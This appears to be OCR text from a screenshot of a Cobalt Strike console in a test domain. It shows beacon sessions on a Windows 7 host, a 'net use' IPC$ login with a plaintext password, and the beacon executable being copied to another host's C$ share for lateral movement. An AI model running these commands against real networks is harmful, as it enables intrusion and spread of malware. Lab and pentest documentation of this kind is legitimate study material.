 1 2 3 4 18:17
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 1ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 32ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
0 个文件 0 字节
5 个目录 31,149,019,136 可用字节
[10/17 17:22:05] beacon> shell net use \\win2008.wasj.test\ipc$ "Admin@123" /user:wasj\win2008
[10/17 17:22:05] [*] Tasked beacon to run: net use \\win2008.wasj.test\ipc$ "Admin@123" /user:wasj\win2008
[10/17 17:22:05] [+] host called home, sent: 94 bytes
[10/17 17:22:07] [+] received output:
发生系统错误 67。
找不到网络名。
[10/17 18:08:08] [*] Tasked beacon to become interactive
[10/17 18:08:08] [*] Tasked beacon to become interactive
[10/17 18:08:08] [*] Tasked beacon to sleep for 30s (30% jitter)
[10/17 18:08:08] [*] Tasked beacon to become interactive
[10/17 18:08:08] [+] host called home, sent: 64 bytes
[10/17 18:08:20] [*] Tasked beacon to become interactive
[10/17 18:08:20] [*] Tasked beacon to become interactive
[10/17 18:08:20] [*] Tasked beacon to become interactive
[10/17 18:08:20] [*] Tasked beacon to become interactive
[10/17 18:08:20] [+] host called home, sent: 64 bytes
[10/17 18:17:51] beacon> shell copy 6666.exe \\192.168.70.32\C$
[10/17 18:17:51] [*] Tasked beacon to run: copy 6666.exe \\192.168.70.32\C$
[10/17 18:17:52] [+] host called home, sent: 63 bytes
[10/17 18:17:52] [+] received output:
已复制 1 个文件。
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:1ms
beacon>